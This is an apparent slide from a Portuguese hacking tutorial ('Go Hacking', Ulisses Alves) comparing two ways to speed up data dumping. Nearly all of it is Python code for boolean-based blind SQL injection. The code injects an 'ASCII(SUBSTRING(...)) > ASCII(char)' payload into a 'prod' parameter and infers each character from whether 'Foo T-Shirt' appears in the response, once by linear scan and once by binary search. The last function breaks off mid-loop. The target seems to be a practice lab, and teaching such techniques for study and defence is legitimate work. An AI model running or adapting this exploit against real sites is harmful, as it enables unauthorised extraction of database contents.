 GoHacking
GO HACKING
Ulisses Alves
EHPY
Acelerando o dump: dumb x binsearch
def findCharDumbMode(url, position, query):
    global data
    for char in chars:
        payload = {"prod":f"5 AND ASCII(SUBSTRING({query}, {position}, 1)) > ASCII('{char}')"}
        cookie = {"level":"1"}
        req = r.get(url, cookies=cookie, params=payload)
        # sleep(0.5)
        if 'Foo T-Shirt' not in req.text:
            print(f'Found char in position {position}: {char}')
            data[position-1] = char
            return True
    else:
        return False
def findCharBinSearchMode(url, position, query):
    global data
    minval = 0
    maxval = len(chars)-1
    while minval < maxval:
        mid = (minval+maxval)//2
        char = chars[mid]
        payload = {"prod":f"5 AND ASCII(SUBSTRING({query}, {position}, 1)) > ASCII('{char}')"}
        cookie = {"level":"1"}
        req = r.get(url, cookies=cookie, params=payload)
        # sleep(0.5)
        if 'Foo T-Shirt' in req.text:
            minval = mid + 1
        else:
            maxval = mid